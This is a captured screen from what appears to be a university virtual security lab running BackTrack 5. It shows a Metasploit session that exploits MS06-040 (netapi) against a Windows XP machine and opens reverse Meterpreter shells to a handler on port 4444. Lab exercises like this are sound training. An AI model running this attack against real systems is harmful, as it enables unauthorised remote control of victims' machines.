 vital.poly.edu
Virtual Lab
Virtual Lab
Virtual Lab
noVNC
noVNC
Connected (unencrypted) to: Xen-bt5-qemu125
Send CtrlAltDel
Applications Places System
Sun Feb 28, 10:12 PM
root@bt: ~
File Edit View Terminal Help
[*] Sending stage (749056 bytes) to 10.10.111.110
[*] Meterpreter session 2 opened (10.10.111.107:4444 -> 10.10.111.110:1033) at 2
016-02-28 22:07:19 -0500
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 2 closed.  Reason: User exit
msf exploit(ms06_040_netapi) > exploit
[*] Started reverse handler on 10.10.111.107:4444
[*] Detected a Windows XP SP0/SP1 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:10.10.111.110[\
BROWSER] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:10.10.111.110[\BR
OWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Sending stage (749056 bytes) to 10.10.111.110
[*] Meterpreter session 3 opened (10.10.111.107:4444 -> 10.10.111.110:1034) at 2
016-02-28 22:12:32 -0500
meterpreter >
<< back | track 5
the quieter you become, the more you are able to hear